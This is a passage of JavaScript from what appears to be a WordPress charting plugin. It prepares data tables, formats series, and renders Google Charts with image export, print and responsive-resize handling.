				}
			}

            if(settings.hAxis && settings.hAxis.format == ''){
                settings.hAxis.format = 'yyyy-MM-dd';
            }
		}

        if(settings.hAxis){
            if(settings.hAxis.textStyle && settings.hAxis.textStyle !== ''){
                if(typeof(settings.hAxis.textStyle) === "string") {
                    settings.hAxis.textStyle = {color: settings.hAxis.textStyle};
                }
            }
        }

        if(settings.vAxis){
            if(settings.vAxis.textStyle && settings.vAxis.textStyle !== ''){
                if(typeof(settings.vAxis.textStyle) === "string") {
                    settings.vAxis.textStyle = {color: settings.vAxis.textStyle};
                }
            }
        }

        for (i = 0; i < data.length; i++) {
			row = [];
			for (j = 0; j < series.length; j++) {
                switch(series[j].type) {
                    case 'string':
                        if(data[i][j] === ''){
                            data[i][j] = null;
                        }
                        break;
                    case 'boolean':
                        if (typeof data[i][j] === 'string'){
                            data[i][j] = data[i][j] === 'true';
                        }
                        break;
                    case 'date':
                        // fall-through.
                    case 'datetime':
                        if (typeof data[i][j] === 'string') {
                            var dateParse = Date.parse(data[i][j].replace(/-/g, '/'));
                            if ( isNaN( dateParse ) ) {
                                dateParse = Date.parse(data[i][j]);
                            }
                            date = new Date( dateParse );
                        } else if(typeof data[i][j] === 'object') {
                            date = data[i][j];
                        }
                        data[i][j] = null;
                        if (Object.prototype.toString.call(date) === "[object Date]") {
                            if (!isNaN(date.getTime())) {
                                data[i][j] = date;
                            }
                        }
                        break;
				}
				row.push(data[i][j]);
			}
			table.addRow(row);
        }

		if (settings.series) {
            switch(chart.type){
                case 'table':
                case 'tabular':
                    for(i in settings.series){
                        i = parseInt(i);
                        if (!series[i + 1]) {
                            continue;
                        }
                        format_data(id, table, series[i + 1].type, settings.series[i].format, i + 1);
                    }
                    break;
                default:
                    for (i = 0; i < settings.series.length; i++) {
                        if (!series[i + 1] || typeof settings.series[i] === 'undefined') {
                            continue;
                        }
                        var seriesIndexToUse = i + 1;

                        // if an annotation "swallowed" a series, use the following one.
                        if(series_annotations.includes(i)){
                            seriesIndexToUse++;
                        }
                        if ( series[seriesIndexToUse] ) {
                            format_data(id, table, series[seriesIndexToUse].type, settings.series[i].format, seriesIndexToUse);
                        }
                    }
                    break;
            }
		} else if (chart.type === 'pie' && settings.format && settings.format !== '') {
            format_data(id, table, 'number', settings.format, 1);
        }

        if(settings.hAxis && series[0]) {
       	    format_data(id, table, series[0].type, settings.hAxis.format, 0);
        }

        override(settings);

        gv.events.addListener(render, 'ready', function () {
            var arr = id.split('-');
            render = typeof render.getChart !== 'undefined' ? render.getChart() : render;
            __visualizer_chart_images[ arr[0] + '-' + arr[1] ] = '';

            if (render.container && $(render.container).is(':visible')) {
                if ($(render.container).parents('div').next( '#sidebar' ).length === 0) {
                    $(render.container).addClass( 'visualizer-chart-loaded' );
                }
            }

            try{
                if ( typeof render.getImageURI !== 'undefined' ) {
                    var img = render.getImageURI();
                    __visualizer_chart_images[ arr[0] + '-' + arr[1] ] = img;
                    $('body').trigger('visualizer:render:chart', {id: arr[1], image: img});
                    if ( $( '#chart-img' ).length ) {
                        $( '#chart-img' ).val( img );
                    }
                }
            }catch(error){
                var canvas = document.getElementById( 'canvas' );
                domtoimage.toPng(canvas)
                .then(function ( img ) {
                    __visualizer_chart_images[ arr[0] + '-' + arr[1] ] = img;
                    $('body').trigger('visualizer:render:chart', {id: arr[1], image: img});
                    if ( $( '#chart-img' ).length ) {
                        $( '#chart-img' ).val( img );
                    }
                })
                .catch(function (error) {
                  console.warn('render.getImageURI not defined for ' + arr[0] + '-' + arr[1]);
                });
            }
        });

        if ( withControlMode ) {
           // alert( chart.is_library_page );
            // Create a control wrapper, passing some options.
            var controlWrapper = new gv.ControlWrapper( {
                containerId: 'control_wrapper_' + id,
                controlType: settings.controls.controlType,
                'options': settings.controls,
            } );

            $('body').trigger('visualizer:chart:settings:extend', {id: id, chart: chart, settings: settings, data: table});
            render.setOptions(settings);
            chartWrapper.bind(controlWrapper, render);
            chartWrapper.draw(table);

            gv.events.addListener(controlWrapper, 'ready', function ( err ) {
                if ( 'vertical' === settings.controls.ui.orientation ) {
                    if ( 'canvas' === id ) {
                        jQuery( '#' + id ).addClass( 'vz-vertical' );
                    }
                } else {
                    jQuery( '#' + id ).removeClass( 'vz-vertical' );
                }
            });
        } else {
            $('body').trigger('visualizer:chart:settings:extend', {id: id, chart: chart, settings: settings, data: table});
            render.draw(table, settings);
        }
	}

    function format_data(id, table, type, format, index) {
        if (!format || format === '') {
            return;
        }

        var formatter = null;
        switch (type) {
            case 'number':
                formatter = new gv.NumberFormat({pattern: format});
                break;
            case 'date':
            case 'datetime':
            case 'timeofday':
                formatter = new gv.DateFormat({pattern: format});
                break;
        }

        if (formatter) {
            formatter.format(table, index);
        }

        var arr = id.split('-');
        $('body').trigger('visualizer:format:chart', {id: parseInt(arr[1]), data: table, column: index});

    }

    function override(settings) {
        if (settings.manual) {
            try{
                var options = JSON.parse(settings.manual);
                $.extend(settings, options);
                delete settings.manual;
            }catch(error){
                console.error("Error while adding manual configuration override " + settings.manual);
            }
        }
    }

	function render() {
		for (var id in (all_charts || {})) {
            var chartElement = document.getElementById( id );
            if (chartElement && chartElement.offsetParent) {
		      renderChart(id);
            }
		}
	}

    var resizeTimeout;

	$(document).ready(function() {
		$(window).resize(function() {
			clearTimeout(resizeTimeout);
			resizeTimeout = setTimeout(render, 100);
		});

        resizeHiddenContainers(true);

        if ( $( '.visualizer-hidden-container' ).length ) {
            setInterval( function() {
                $( '.visualizer-hidden-container' ).find(".visualizer-front:not(.visualizer-chart-loaded)").resize();
            }, 500 );
        }

        window.addEventListener( 'orientationchange', function() {
            $( '.visualizer-chart-loaded' ).removeClass( 'visualizer-chart-loaded' ).resize();
        }, false);
    });

    $(window).on('load', function(){
        $( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
        resizeHiddenContainers(true);
    });

    function resizeHiddenContainers(everytime){
        $(".visualizer-front").parents().each(function(){
            if(!$(this).is(":visible") && !$(this).hasClass("visualizer-hidden-container")){
                $(this).addClass("visualizer-hidden-container");
            }
        });

        var mutateObserver = new MutationObserver(function(records) {
            records.forEach(function(record) {
                if(record.attributeName === "style" || record.attributeName === "class"){
                    var element         = $(record.target);
                    var displayStyle    = window.getComputedStyle(element[0]).getPropertyValue("display");
                    if(element.hasClass("visualizer-hidden-container-resized") || displayStyle === "none") { return ; }
                    element.find(".visualizer-front").resize();
                    if(!everytime) {
                    	element.addClass("visualizer-hidden-container-resized");
                    }
                }
            });
        });

        $('.visualizer-hidden-container').each(function(){
            mutateObserver.observe($(this)[0], {attributes: true});
        });
	}

    $('body').on('visualizer:render:chart:start', function(event, v){
        var $chart_types = ['corechart', 'geochart', 'gauge', 'table', 'timeline'];
        if(v.is_front == true){ // jshint ignore:line
            // check what all chart types to load.
            $chart_types = [];
            $.each(v.charts, function(i, c){
                var $type = c.type;
                switch($type){
                    case 'bar':
                    case 'column':
                    case 'line':
                    case 'area':
                    case 'stepped area':
                    case 'bubble':
                    case 'pie':
                    case 'donut':
                    case 'combo':
                    case 'candlestick':
                    case 'histogram':
                    case 'scatter':
                    case 'bubble':
                        $type = 'corechart';
                        break;
                    case 'geo':
                        $type = 'geochart';
                        break;
                    case 'tabular':
                    case 'table':
                        $type = 'table';
                        break;
                    case 'dataTable':
                    case 'polarArea':
                    case 'radar':
                        $type = null;
                        break;
                }
                if($type != null){
                    $chart_types.push($type);
                }
            });
        }

        objects = {};
        if ( 'object' === typeof google ) {
            $chart_types.push( 'controls' );
            google.load( 'visualization', '51', {packages: $chart_types, mapsApiKey: v.map_api_key, 'language' : v.language,
                callback: function () {
                    gv = google.visualization;
                    all_charts = v.charts;
                    if(v.is_front == true && typeof v.id !== 'undefined'){ // jshint ignore:line
                        if ( document.getElementById( v.id ).offsetParent !== null ) {
                            renderChart(v.id);
                        }
                    } else {
                        render();
                    }
                }
            });
        }
    });

    $('body').on('visualizer:render:specificchart:start', function(event, v){
        objects = {};
        gv = google.visualization;
        renderSpecificChart(v.id, v.chart);
    });

    $('body').on('visualizer:render:currentchart:update', function(event, v){
        renderChart('canvas');
    });

    // front end actions
    // 'image' is also called from the library
    $('body').on('visualizer:action:specificchart', function(event, v){
        var id = v.id;
        if(typeof rendered_charts[id] === 'undefined'){
            return;
        }
        var arr = id.split('-');
        var img = __visualizer_chart_images[ arr[0] + '-' + arr[1] ];
        switch(v.action){
            case 'print':
                // for charts that have no rendered image defined, we print the data instead.
                var html = v.data;
                if(img !== ''){
                    html = "<html><body><img src='" + img + "' /></body></html>";
                }
                $('body').trigger('visualizer:action:specificchart:defaultprint', {data: html});
                break;
            case 'image':
                if(img !== ''){
                    var $a = $("<a>"); // jshint ignore:line
                    $a.attr("href", img);
                    $("body").append($a);
                    $a.attr("download", v.dataObj.name);
                    $a[0].click();
                    $a.remove();
                }else{
                    console.warn("No image generated");
                }
                break;
        }
    });

    var timer = 0;
    $( document ).on( 'input', '.series-linewidth', function() {
        var seriesLineWidth = $( this );
        clearTimeout( timer );
        timer = setTimeout( function() {
            if ( seriesLineWidth.val() != '' && seriesLineWidth.val() <= 0 ) {
                seriesLineWidth.val( '0.1' );
            }
        }, 700 );
    } );
})(jQuery);
